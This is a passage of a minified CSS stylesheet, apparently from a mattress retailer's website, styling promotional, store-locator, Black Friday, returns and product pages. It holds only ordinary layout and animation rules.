.left{top:59%;left:50%;transform:translate(-50%,-38%) scale(1.35)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:62%;left:72%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{top:120%;left:155%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:-3%;left:-16%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{top:52%;left:48%;transform:translate(-50%,-38%) scale(1.35)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:70%;left:75%;transform:scale(.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:-30%;left:-60%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:-6%;left:-15%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:62%;left:50%;transform:translate(-50%,-38%) scale(1.35)}}@media(max-width:539px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:59%;left:50%;transform:translate(-50%,-38%) scale(1.15)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:73%;left:72%;transform:scale(.75)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{top:120%;left:155%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:2%;left:-38%;transform:scale(.65)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{top:48%;left:49%;transform:translate(-50%,-38%) scale(1.15)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:70%;left:75%;transform:scale(.85)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:-20%;left:-60%;transform:scale(.1);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:0%;left:-40%;transform:scale(.75);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:62%;left:50%;transform:translate(-50%,-38%) scale(1.15);transition:all 1.5s}}@media(max-width:340px){main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .left{top:59%;left:50%;transform:translate(-50%,-38%) scale(1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .center{top:61%;left:56%;transform:scale(.65)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-1 .right{top:120%;left:155%;transform:scale(.1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .left{top:-9%;left:-43%;transform:scale(.55)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .center{top:48%;left:49%;transform:translate(-50%,-38%) scale(1)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-2 .right{top:64%;left:60%;transform:scale(.65)}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .left{top:-20%;left:-60%;transform:scale(.1);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .center{top:0%;left:-45%;transform:scale(.55);transition:all 1.5s}main.page.wreck-it-ralph .comfort-grid-section .comfort-grid .grid-animations .position-3 .right{top:62%;left:50%;transform:translate(-50%,-38%) scale(1);transition:all 1.5s}}main.page.wreck-it-ralph .pop-box-section{padding-bottom:0}main.page.wreck-it-ralph .pop-box-section .benefit-info{width:80%;max-width:630px;margin:0 auto}main.page.wreck-it-ralph .pop-box{border-radius:2px;box-shadow:0 34px 24px -22px rgba(152,148,154,.3);background-color:#fff;position:relative;top:75px;width:90%}main.page.wreck-it-ralph .pop-box .label{border-radius:2px;box-shadow:0 2px 15px -7px rgba(0,0,0,.21);background-color:#fff;padding:19px 0;width:50%;max-width:250px;position:relative;top:-25px;margin:0 auto;font-family:montserrat,sans-serif;color:#423c48}@media(max-width:767px){main.page.wreck-it-ralph .pop-box .label{width:75%}}main.page.wreck-it-ralph .pop-box .label p{text-transform:uppercase;font-weight:600;font-size:12px}@media(max-width:767px){main.page.wreck-it-ralph .pop-box .content{padding-bottom:20px}}main.page.wreck-it-ralph .pop-box .content .benefits{display:flex;justify-content:center;align-items:center;padding-bottom:50px}@media(max-width:767px){main.page.wreck-it-ralph .pop-box .content .benefits{padding-bottom:20px}}main.page.wreck-it-ralph .pop-box .content .benefits i{display:flex}main.page.wreck-it-ralph .pop-box .content .benefits p{display:inline-block;margin-left:12px}@media(max-width:1127px){main.page.wreck-it-ralph .pop-box .content .benefits{display:block}main.page.wreck-it-ralph .pop-box .content .benefits i{display:block}main.page.wreck-it-ralph .pop-box .content .benefits p{display:block}}main.page.wreck-it-ralph .review-section{background-size:cover;padding-bottom:0;padding-top:175px;border:none}main.page.wreck-it-ralph .review-section .container-lg,main.page.wreck-it-ralph .review-section main.page-buy .section-user-reviews .stamped-container,main.page-buy .section-user-reviews main.page.wreck-it-ralph .review-section .stamped-container{padding:0}main.page.wreck-it-ralph .review-section .container-lg .row,main.page.wreck-it-ralph .review-section main.page-buy .section-user-reviews .stamped-container .row,main.page-buy .section-user-reviews main.page.wreck-it-ralph .review-section .stamped-container .row{margin:0}main.page.wreck-it-ralph .review-section h2{color:#190d3a}main.page.wreck-it-ralph .review-section .left{text-align:center}main.page.wreck-it-ralph .review-section .left img{width:80%;max-width:175px}main.page.wreck-it-ralph .review-section .right{padding-top:32px;padding-bottom:100px}main.page.wreck-it-ralph .review-section .right .review-box{border-radius:43px;border:0;background-color:rgba(202,225,237,.8);box-shadow:0 40px 40px -40px rgba(0,0,0,.6)}main.page.wreck-it-ralph .review-section .right .review-box p{text-align:center;font-family:montserrat,sans-serif;font-size:18px}main.page.wreck-it-ralph .review-section .right .review-box .stars{width:120px;margin:0 auto}@media(min-width:1128px){main.page.wreck-it-ralph .review-section .right .dot-nav{display:flex}}@media(min-width:1128px){main.page.wreck-it-ralph .review-section{padding-top:300px}main.page.wreck-it-ralph .review-section .left{display:flex;justify-content:center}main.page.wreck-it-ralph .review-section .left img{max-width:435px;margin-bottom:-40px}main.page.wreck-it-ralph .review-section .right{padding-top:97px;position:relative}main.page.wreck-it-ralph .review-section .right .reviews-slider{max-width:600px;margin-left:0;padding-right:60px}main.page.wreck-it-ralph .review-section .right .reviews-slider .skip-next{content:url([data-uri]);transform:rotate(-90deg);padding:15px 19px;width:54px;height:54px;border-radius:54px;background-color:rgba(202,225,237,.9);position:absolute;top:310px;left:495px;z-index:2;cursor:pointer}main.page.wreck-it-ralph .review-section .right .reviews-slider .skip-previous{content:url([data-uri]);transform:rotate(90deg);padding:15px 19px;width:54px;height:54px;border-radius:54px;background-color:rgba(202,225,237,.9);position:absolute;top:310px;left:-12px;z-index:2;cursor:pointer;display:none}main.page.wreck-it-ralph .review-section .right h2{max-width:600px;margin-left:0;padding-right:60px}main.page.wreck-it-ralph .review-section .right .review-box p{font-size:24px}}main.page.wreck-it-ralph .reviews-slider{padding:0;flex-wrap:wrap;-ms-overflow-style:none;overflow:-moz-scrollbars-none}main.page.wreck-it-ralph .reviews-slider .row{margin:0;flex-wrap:nowrap;overflow:auto;-webkit-overflow-scrolling:touch;scroll-snap-type:mandatory;scroll-snap-destination:50% 50%;scroll-snap-type:x mandatory}main.page.wreck-it-ralph .reviews-slider .row:before,main.page.wreck-it-ralph .reviews-slider .row:after{content:'';display:block;flex:0 0 0}main.page.wreck-it-ralph .reviews-slider .row .column{margin-bottom:23px;scroll-snap-align:center;scroll-snap-coordinate:50% 50%}main.page.wreck-it-ralph .reviews-slider .row .column .corp-reviews{margin:0;border-radius:2px;box-shadow:0 34px 24px -22px rgba(152,148,154,.3);background-color:#fff;padding-bottom:162px}main.page.wreck-it-ralph .reviews-slider .row .column .corp-reviews img{height:23px;width:auto;position:absolute;bottom:15%;left:50%;transform:translate(-50%,-50%)}main.page.wreck-it-ralph .reviews-slider .row::-webkit-scrollbar,main.page.wreck-it-ralph .reviews-slider .row::-webkit-scrollbar-thumb,main.page.wreck-it-ralph .reviews-slider .row::-webkit-scrollbar-track{display:none}main.page.wreck-it-ralph .reviews-slider .dot-nav{margin:0 auto 25px;display:none}@media(max-width:767px){main.page.wreck-it-ralph .reviews-slider .dot-nav{display:flex}}main.page.wreck-it-ralph .reviews-slider .dot-nav ul{list-style:none;padding-left:0}main.page.wreck-it-ralph .reviews-slider .dot-nav .dot{display:inline-block;width:9px;height:9px;margin-bottom:12px;margin-right:7px;border-radius:100%;background-color:#fff;cursor:pointer}main.page.wreck-it-ralph .reviews-slider .dot-nav .dot.active{transform:scale(1.5)}@media(max-width:767px){main.page.wreck-it-ralph .reviews-slider .column{flex:0 0 75%;min-width:75%}main.page.wreck-it-ralph .reviews-slider .row:before,main.page.wreck-it-ralph .reviews-slider .row:after{flex:0 0 12.5%}}@media(min-width:1600px){main.page.wreck-it-ralph .corp-review-container{padding-bottom:90px}}main.page.wreck-it-ralph .corp-review-container .dot-nav .dot{background-color:#bfbec1;opacity:.5}main.page.wreck-it-ralph .corp-review-container .dot-nav .dot.active{transform:scale(1.5);opacity:1}main.page.wreck-it-ralph .cta-section{padding:0;overflow:hidden}main.page.wreck-it-ralph .cta-section .row{margin:0}main.page.wreck-it-ralph .cta-section img{width:75%;max-width:293px;height:auto}main.page.wreck-it-ralph .cta-section .left{background-image:url(https://cdn.purple.com/image/upload/v1540249642/Pages/Wreck-It%20Ralph/blue-pixel-half-background.jpg);background-size:cover;padding-top:126px;padding-bottom:35px;width:100%}main.page.wreck-it-ralph .cta-section .left .copyright{font-size:12px;font-weight:600;font-family:montserrat,sans-serif;color:#341458;opacity:.3;margin:auto 0}main.page.wreck-it-ralph .cta-section .left .ratings img{max-width:125px;float:right}@media(max-width:1127px){main.page.wreck-it-ralph .cta-section .left{background-image:url(https://cdn.purple.com/image/upload/v1540249642/Pages/Wreck-It%20Ralph/blue-pixel-half-background-bottom.jpg);padding-top:69px}main.page.wreck-it-ralph .cta-section .left .mobile-columns{margin-top:114px}main.page.wreck-it-ralph .cta-section .left .ratings img{max-width:100px}main.page.wreck-it-ralph .cta-section .left .copyright{text-align:left;margin-left:25px}}@media(max-width:1599px){main.page.wreck-it-ralph .cta-section .left{padding-bottom:17px}main.page.wreck-it-ralph .cta-section .left .mobile-columns{margin-top:26px;margin-bottom:52px}main.page.wreck-it-ralph .cta-section .left .copyright{font-size:10px}}main.page.wreck-it-ralph .cta-section .right{background-size:cover;padding-top:113px;padding-bottom:83px}main.page.wreck-it-ralph .cta-section .right h3{font-size:24px}main.page.wreck-it-ralph .cta-section .right img{margin:0 auto 16px}main.page.wreck-it-ralph .cta-section .right .component-btn.blurred{box-shadow:0 0 43px 6px #72f4bf}@media(min-width:768px){main.page.wreck-it-ralph .cta-section .right img{margin:auto}}@media(min-width:1128px){main.page.wreck-it-ralph .cta-section .right{padding-top:350px}main.page.wreck-it-ralph .cta-section .right h3{width:80%;font-size:44px}main.page.wreck-it-ralph .cta-section .right img{width:80%;max-width:425px;height:auto;margin-bottom:50px}}@media(min-width:1600px){main.page.wreck-it-ralph .cta-section .right{padding-top:277px}main.page.wreck-it-ralph .cta-section .right img{width:90%;max-width:500px;margin-bottom:92px}}main.page.stores{min-height:1000px}main.page.stores #storerocket-panel{z-index:1!important}main.page.stores #storerocket-panel div{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif}main.page.stores #storerocket-panel .storerocket-result{padding:20px 40px 20px 30px}main.page.stores #storerocket-panel .storerocket-result-name{color:#341458;font-family:montserrat,sans-serif}main.page.stores #storerocket-panel .storerocket-search-icon svg{height:18px!important;width:18px!important}main.page.stores #storerocket-panel .storerocket-search-field{border-bottom:1px solid #423c48!important}main.page.stores #storerocket-panel .storerocket-search-field::-webkit-input-placeholder{color:#423c48!important}main.page.stores #storerocket-map-container{z-index:2}main.page.stores #storerocket-map #storerocket-popup-content{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;padding:10px 4px}@media(max-width:767px){main.page.stores #storerocket-map #storerocket-popup-content{max-width:230px!important}}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-name{font-family:montserrat,sans-serif;color:#341458;padding-right:0!important}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-buttons-get-directions{font-family:helvetica neue,Helvetica,Roboto,arial nova,Arial,sans-serif;background:0 0;color:#423c48;box-shadow:none;margin:0;padding:0 0 8px;text-decoration:underline;font-weight:300;font-size:16px}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filter-color{display:none}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filters :first-child:before{content:'Products:';font-size:10px;padding-right:4px}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filter{padding:0!important;margin:2px!important;text-transform:none!important;font-weight:400!important;background-color:#fff!important}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filter:after{content:','}main.page.stores #storerocket-map #storerocket-popup-content .storerocket-popup-filter:last-child:after{content:''}@media(max-width:1127px){main.page.stores #storerocket-map .storerocket-result-list{height:120px}}main.page.stores #storerocket-map .show-all-btn{font-weight:600;z-index:9999999;background-color:#45166a;color:#fff;position:absolute;margin:11px;padding-top:9px;border-radius:4px;text-align:center;height:30px;width:120px;box-shadow:grey 0 1px 5px -2px;cursor:pointer}@media(max-width:767px){main.page.stores #storerocket-map .show-all-btn{bottom:0}}main.page.stores img[src*="https://maps.gstatic.com/mapfiles/api-3/images/google4.png"],main.page.stores img[src*="https://maps.gstatic.com/mapfiles/api-3/images/google4_hdpi.png"]{display:none}@media(max-width:1127px){main.page.stores{height:auto;z-index:2}}main.page.stores .faq-block{background:linear-gradient(to right,#ebebed,#eaeaeb)}main.page.black-friday .black-friday-hero{position:relative;flex-direction:column;overflow:hidden;min-height:700px}@media(max-width:1599px){main.page.black-friday .black-friday-hero{min-height:550px}}@media(max-width:1127px){main.page.black-friday .black-friday-hero{min-height:500px}main.page.black-friday .black-friday-hero .component-countdown{margin-bottom:180px}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .image{padding:64px}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .details{padding:64px 50px 64px 20px}}@media(max-width:767px){main.page.black-friday .black-friday-hero{min-height:400px}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .image{padding:24px}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .details{padding:48px 24px 48px 20px}}@media(max-width:539px){main.page.black-friday .black-friday-hero .component-countdown{margin-bottom:125px}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box{display:block;text-align:center}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .image{width:80%;padding:40px 0 0}main.page.black-friday .black-friday-hero .sale-details .sale-pop-box .details{padding:32px 20px 40px}}main.page.black-friday .black-friday-hero .hero-content{padding-top:6%;z-index:1}main.page.black-friday .no-padding{margin-bottom:108px;padding:0}@media(max-width:1599px){main.page.black-friday .no-padding{padding:0 12px;overflow:hidden}}main.page.black-friday .mattress-image{margin-bottom:40px;max-width:516px;position:relative;height:136px}main.page.black-friday .mattress-image img{max-height:160px;object-fit:contain}@media(max-width:1599px){main.page.black-friday .mattress-image{max-width:448px}}@media(max-width:1127px){main.page.black-friday .mattress-image{max-width:300px;height:100px}}main.page.black-friday .card-padding{height:100%;padding:48px 42px}@media(max-width:1599px){main.page.black-friday .card-padding{padding:48px 25px}}@media(max-width:1127px){main.page.black-friday .card-padding{padding:40px 20px}}@media(max-width:767px){main.page.black-friday .card-padding{padding:40px 20px}}main.page.black-friday .sale-details{position:absolute;bottom:10%;width:100%}main.page.black-friday .sale-details .sale-pop-box{background-color:#fff;box-shadow:0 37px 30px -19px rgba(30,30,30,.3);border-radius:2px;box-shadow:0 34px 24px -22px rgba(152,148,154,.3);position:relative;width:90%;max-width:1375px;margin:auto}main.page.black-friday .sale-details .sale-pop-box div{flex:0 0 50%}main.page.black-friday .sale-details .sale-pop-box div img{max-width:550px}main.page.black-friday .sale-details .sale-pop-box .image{margin:auto}main.page.black-friday .sale-details .sale-pop-box .details{padding:64px 150px 64px 20px}main.page.black-friday .sale-details .sale-pop-box .details .disclaimer{font-style:italic;font-size:13px}@media(max-width:767px){main.page.black-friday .mattresses{display:block}}main.page.black-friday .mattresses .new-mat{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}main.page.black-friday .mattresses .column{flex:0 0 50%;padding:177px 112px;flex-direction:column}main.page.black-friday .mattresses .column .most-pop{width:50%;max-width:184px;height:auto;margin-bottom:50px;margin-top:-56px}@media(max-width:1599px){main.page.black-friday .mattresses .column .most-pop{max-width:150px;margin-bottom:29px;margin-top:-41px}}@media(max-width:767px){main.page.black-friday .mattresses .column .most-pop{max-width:185px;margin-bottom:40px;margin-top:0}}main.page.black-friday .mattresses .column .component-btn{max-width:300px;margin:auto auto 0}@media(max-width:1127px){main.page.black-friday .mattresses .column{padding:90px 72px 218px}}@media(max-width:767px){main.page.black-friday .mattresses .column{padding:72px 46px}main.page.black-friday .mattresses .column.new-mat{padding-bottom:224px}}@media(min-width:1128px){main.page.black-friday .block-faq .fs-h-2,main.page.black-friday .block-faq h2,main.page.black-friday .block-faq h2{font-size:40px}}main.page.black-friday .card-holder{height:100%}main.page.black-friday .card-holder p{font-size:16px}main.page.black-friday .bundle-box-section{position:relative}main.page.black-friday .bundle-box-section .container-md{position:relative}main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container{position:relative;transform:translateY(-50%);margin-bottom:-50%}@media(max-width:767px){main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container{transform:translateY(-15%);margin-bottom:-15%;flex-wrap:wrap}}main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container .bundle-boxes{font-size:18px;position:relative;padding:20px;margin-left:12px;margin-right:12px;width:684px;border-radius:8px;box-shadow:0 8px 24px 0 rgba(0,0,0,.18);background-image:linear-gradient(to top,#e5e1f0 -115%,#45247e)}@media(max-width:1127px){main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container .bundle-boxes{font-size:16px}}main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container .bundle-boxes span{font-size:12px}main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container .bundle-box-1{font-size:20px;padding-top:35px}@media(max-width:767px){main.page.black-friday .bundle-box-section .container-md .bundle-boxes-container .bundle-box-1{padding-top:20px}}main.page.black-friday .bundle-box-section .container-md .and-bubble{position:absolute;width:35px;height:35px;top:50%;right:0%;z-index:1;transform:translate(83%,-50%);padding:5px;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:16px;box-shadow:0 2px 6px 0 rgba(0,0,0,.16);background-color:#f5f5f7}@media(max-width:767px){main.page.black-friday .bundle-box-section .container-md .and-bubble{top:100%;right:50%;transform:translate(50%,-50%)}}@media(max-width:1127px){main.page.black-friday .bundle-box-section .disclaimer-text{margin-top:40px}}@media(max-width:767px){main.page.black-friday .bundle-box-section .disclaimer-text{margin-top:100px}}@media only screen and (max-width:405px){main.page.black-friday .bundle-box-section .disclaimer-text{margin-top:170px}}main.page.black-friday .bundle-plus{border-radius:50%;height:35px;width:35px;padding:5px;background:#f5f5f7;position:absolute;left:100%;top:50%;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px 0 rgba(0,0,0,.16);font-size:16px;transform:translate(-50%,-50%);z-index:1}@media(max-width:767px){main.page.black-friday .bundle-plus{top:100%;left:50%;transform:translate(-50%,-33%)}}main.page.black-friday .button-spacing{padding-left:20px}main.page.black-friday .floatie-sale-color{background:#ededf4}main.page.black-friday .added-buttons{position:relative}main.page.black-friday .height-100{height:100%}main.page.black-friday .terms-margin{margin-top:100px}@media(max-width:767px){main.page.black-friday .terms-margin{margin-top:80px}}@media(max-width:539px){main.page.black-friday .terms-margin{margin-top:60px}}main.page.returns .returns-center-intro{background-image:linear-gradient(#190d3a,#45166a);margin-bottom:0;position:relative}main.page.returns .returns-center-intro .half-moon{width:280px;margin-left:20px}@media(max-width:1127px){main.page.returns .returns-center-intro .half-moon{width:240px;margin-bottom:14px}}@media(max-width:539px){main.page.returns .returns-center-intro .half-moon{width:180px;margin-bottom:30px}}main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar{height:1px;background-color:#bfbec1;width:90%;position:relative}@media(max-width:1127px){main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar{width:70%}}@media(max-width:539px){main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar{width:100%}}main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .before-counter-text{color:#bfbec1;font-size:11px;position:absolute;width:66px;left:0;transform:translate(-110%,-60%)}@media(max-width:539px){main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .before-counter-text{text-align:left;transform:translate(0%,-150%)}}main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text{color:#bfbec1;font-size:11px;position:absolute;width:66px;right:0;transform:translate(110%,-60%)}main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text .large-nights{font-size:32px;margin-bottom:-8px}@media(max-width:539px){main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text .large-nights{font-size:18px}}@media(max-width:539px){main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text{text-align:right;transform:translate(0%,-150%)}}main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .grow-gradient{height:8px;background-image:linear-gradient(to right,#45166a,#83157b 75%,#bc158a);position:absolute;top:-7px}@media(max-width:539px){main.page.returns .returns-center-intro .popup-info-container{margin:0 12px}}main.page.returns .returns-center-intro .popup-info-container .popup-info-subcontainer{width:90%}@media(max-width:1127px){main.page.returns .returns-center-intro .popup-info-container .popup-info-subcontainer{width:70%}}@media(max-width:539px){main.page.returns .returns-center-intro .popup-info-container .popup-info-subcontainer{width:100%}}main.page.returns .returns-center-intro .popup-info-container .popup-info{opacity:0;position:relative;transform:translateX(-50%);left:32.5%;width:326px;height:224px;margin-top:35px;border-radius:2px;box-shadow:0 10px 12px -7px rgba(0,0,0,.41);padding:32px 28px;font-size:16px}main.page.returns .returns-center-intro .popup-info-container .popup-info:before{top:-14px;border-width:0 1em 1em;left:50%;transform:translateX(-50%);content:'';position:absolute;border-style:solid;border-color:#ededf4 transparent}@media(max-width:539px){main.page.returns .returns-center-intro .popup-info-container .popup-info:before{left:31.5%}}@media(max-width:539px){main.page.returns .returns-center-intro .popup-info-container .popup-info{width:100%;left:auto}}main.page.returns .returns-center-intro .popup-info-container .popup-info .learn-more{padding:6px}main.page.returns .returns-center-intro .popup-info-container .popup-info .learn-more:after{content:'';display:inline-block;transform:rotate(-90deg) translateX(-1px);width:18px;height:12px;margin-left:6px;background-image:url([data-uri]);background-size:contain;background-repeat:no-repeat}main.page.returns .start-animation .grow-gradient{animation-name:rightgrow;animation-fill-mode:forwards;animation-duration:1s;width:32.5%}main.page.returns .start-animation .popup-info{animation-duration:1.5s;animation-fill-mode:both;animation-name:fadeInUpLg}@media(max-width:539px){main.page.returns .start-animation .popup-info{animation-name:fadeInUpSm}}@keyframes fadeInUpLg{0%{transform:translate3d(-50%,40px,0);opacity:0}40%{transform:translate3d(-50%,40px,0);opacity:0}100%{transform:translate3d(-50%,0,0);opacity:1}}@keyframes fadeInUpSm{0%{transform:translate3d(0,40px,0);opacity:0}40%{transform:translate3d(0,40px,0);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeInUpSmPointer{0%{transform:translate3d(-50%,40px,0);opacity:0}40%{transform:translate3d(-50%,40px,0);opacity:0}100%{transform:translate3d(-50%,0,0);opacity:1}}@keyframes rightgrow{0%{width:0}100%{width:32.5%}}main.page.returns .review-box-container{position:absolute;width:100vw;transform:translateY(-50%)}main.page.returns .review-box-container .block-single-review,main.page.returns .review-box-container main.page.mattress-education .pop-review-section .pop-review,main.page.mattress-education .pop-review-section main.page.returns .review-box-container .pop-review{box-shadow:0 3px 38px 0 rgba(0,0,0,.13)}main.page.returns .review-box-container .block-single-review .review-text,main.page.returns .review-box-container main.page.mattress-education .pop-review-section .pop-review .review-text,main.page.mattress-education .pop-review-section main.page.returns .review-box-container .pop-review .review-text{font-size:32px}@media(max-width:1127px){main.page.returns .review-box-container .block-single-review .review-text,main.page.returns .review-box-container main.page.mattress-education .pop-review-section .pop-review .review-text,main.page.mattress-education .pop-review-section main.page.returns .review-box-container .pop-review .review-text{font-size:24px}}@media(max-width:1127px){main.page.returns .review-box-container .blockquote-container{padding-left:64px;padding-right:64px}}@media(max-width:539px){main.page.returns .review-box-container .blockquote-container{padding-left:16px;padding-right:16px}}main.page.returns .returns-questions{background-color:#f7f6f7}main.page.returns .returns-questions .block-faq{padding-top:0;border-top:none}main.page.returns .return-policies .slider-line{margin-top:5px;height:190px;width:1px;position:relative}@media(max-width:767px){main.page.returns .return-policies .selector-container{flex-wrap:wrap}}@media(max-width:767px){main.page.returns .return-policies .selector-container .slider-selector-container{position:absolute;margin-left:-16px;width:100%;overflow-y:scroll}main.page.returns .return-policies .selector-container .slider-selector-container:-webkit-scrollbar{display:none}}@media(max-width:767px){main.page.returns .return-policies .selector-container .slider-line{display:none}}main.page.returns .return-policies .product-selectors{list-style-type:none;font-size:16px;line-height:40px;height:310px}@media(max-width:767px){main.page.returns .return-policies .product-selectors{height:auto;display:flex;border-bottom:1px solid #cac6db}}main.page.returns .return-policies .product-selectors .active{transition:transform .3s ease-out}main.page.returns .return-policies .product-selectors .active:before{content:'';position:absolute;left:-22px;top:9px;height:22px;width:3px}@media(max-width:767px){main.page.returns .return-policies .product-selectors .active:before{left:0;bottom:-1px;height:2px;width:100%;top:auto}}main.page.returns .return-policies .product-selectors li{cursor:pointer;width:181px;position:relative}@media(max-width:767px){main.page.returns .return-policies .product-selectors li{width:auto;margin-right:30px;white-space:nowrap}}main.page.returns .return-policies .description-head{font-size:20px}@media(max-width:767px){main.page.returns .return-policies .description-head{text-align:center}}main.page.returns .return-policies .policy-products{font-style:italic;margin-top:0}@media(max-width:767px){main.page.returns .return-policies .policy-products{text-align:center}}@media(max-width:767px){main.page.returns .return-policies .image-policy{display:flex;flex-wrap:wrap;justify-content:center;text-align:center;margin-top:48px}}main.page.returns .return-policies .image-policy .selected-product-images{max-width:554px}main.page.returns .return-policies .image-policy .selected-product-images .selected-product-image{width:auto;display:none;transition:transform .3s ease-out}main.page.returns .return-policies .image-policy .selected-product-images .active{display:block;max-height:250px;width:auto}main.page.returns .return-policies .image-policy .policy-descriptions .policy-description{display:none;transition:transform .3s ease-out}main.page.returns .return-policies .image-policy .policy-descriptions .active{display:block}main.page.returns .return-policies .policy-return,main.page.returns .return-policies .policy-exchange{font-size:16px}@media(max-width:767px){main.page.returns .return-policies .policy-return,main.page.returns .return-policies .policy-exchange{text-align:center}}main.page.returns .begin-return{background-image:linear-gradient(to bottom,#45166a,#83157b 120%,#bc158a)}main.page.returns .begin-return .call-info{margin-right:100px}@media(max-width:1127px){main.page.returns .begin-return .call-info{margin-right:53px}}@media(max-width:539px){main.page.returns .begin-return .call-info{display:flex;flex-wrap:wrap;justify-content:center;margin-right:0;margin-bottom:12px}}main.page.returns .begin-return .call-svg-txt{margin-bottom:16px}@media(max-width:539px){main.page.returns .begin-return .call-svg-txt{width:100%}}main.page.returns .begin-return .call-us{margin-left:4px}main.page.returns .begin-return .call-button{background:0 0;border:2px solid #fff;padding:10px 20px;font-size:12px;border-radius:24px;transition:.2s all;letter-spacing:1px;margin-bottom:24px;cursor:pointer}main.page.returns .begin-return .returns-hours{padding-top:8px;font-size:16px}@media(max-width:1127px){main.page.returns .begin-return .returns-hours{padding-top:4px}}@media(max-width:539px){main.page.returns .begin-return .returns-hours{text-align:center}}main.page.returns .begin-return .returns-hours p{margin-top:auto}main.page.wondergel .wondergel-wrapper{min-height:75vh}main.page.wondergel .wondergel-wrapper .wondergel-content{width:90%;max-width:665px;margin:auto}main.page.wondergel .wondergel-wrapper .wondergel-content img{max-width:450px}main.page.adjustment .comfy-town .intro-heading{margin-bottom:149px}@media(max-width:1599px){main.page.adjustment .comfy-town .intro-heading{margin-bottom:116px}}@media(max-width:1127px){main.page.adjustment .comfy-town .intro-heading{margin-bottom:70px}}@media(max-width:1599px){main.page.adjustment .comfy-town .intro-heading{margin-bottom:51px}}main.page.adjustment .comfy-town .em-break em{margin-top:24px;display:block;font-size:32px}@media(max-width:1127px){main.page.adjustment .comfy-town .em-break em{margin-top:16px;font-size:24px}}@media(max-width:767px){main.page.adjustment .comfy-town .em-break em{margin-top:6px}}@media(max-width:767px){main.page.adjustment .block-half-image .left-image,main.page.adjustment .block-half-image .right-image{flex-wrap:wrap}}main.page.adjustment .block-half-image .image{background-size:contain}main.page.adjustment .block-half-image .grid-overflow-box{width:50%;min-height:447px}@media(max-width:1127px){main.page.adjustment .block-half-image .grid-overflow-box{min-height:376px}}@media(max-width:767px){main.page.adjustment .block-half-image .grid-overflow-box{min-height:270px;width:100%}}main.page.adjustment .block-half-image .calendar-grid,main.page.adjustment .block-half-image .sleeping-grid{background-size:contain;background-position:center center;background-repeat:no-repeat;height:100%}@media(max-width:1127px){main.page.adjustment .block-half-image .calendar-grid,main.page.adjustment .block-half-image .sleeping-grid{height:115%;width:200%}}@media(max-width:767px){main.page.adjustment .block-half-image .calendar-grid,main.page.adjustment .block-half-image 